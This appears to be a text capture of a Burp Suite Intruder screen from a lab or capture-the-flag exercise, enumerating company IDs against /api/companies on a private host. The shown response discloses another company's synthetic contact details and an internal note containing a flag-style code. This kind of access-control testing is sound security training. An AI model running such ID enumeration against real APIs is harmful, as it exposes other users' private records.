 Attack Save 2. Intruder attack of http://10.11.1.3
2. Intruder attack of http://10.11.1.3 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
5 9ed5bc1dde31c8371e69036a 200 51 825
9 8d5bd20c6ac7a7d8203a0704 200 51 687
2 8d6f24e85dc35763edfa6f45 200 51 680
0 200 53 675
1 4eeadb754de48e2b8f3eafff 200 52 675
3 6074ecf282b7a8b0387cb4fd 200 52 670
8 1f9ea54afdf1fd5e790aeef1 200 51 657
4 db56e3031b0af9f6e425d3c9 200 51 650
7 200 51 639
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 GET /api/companies/9ed5bc1dde31c8371e69036a HTTP/1.1
2 Host: 10.11.1.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.1.3/mi-empresa.html
8 Content-Type: application/json
9 x-companyswitch-token:
test@test.com:1795720357658:d231ec41416d22f7b748bab17c051a5d
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Priority: u=4
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
"cif":"B56789014",
"city":"Madrid",
"address":"Calle de la Industria 8, Getafe",
"contact":{
"name":"Lucía Herranz",
"email":"direccion@centraliberica.test",
"phone":"600100105"
},
"subscription":{
"plan":"PRO",
"label":"Plan Empresa PRO"
},
"notasInternas":
"Revisión interna 03/2026: cuenta marcada por el equipo de calidad pa
ra pruebas de regresión de la API de empresas. Código de verificación
interno (no compartir con el cliente): SECUR0{ 4
}",
"createdAt":"2024-02-01T09:00:00.000Z"
}
Search 0 highlights
Inspector
Request attributes 2
Request headers 12
Response headers 7
Finished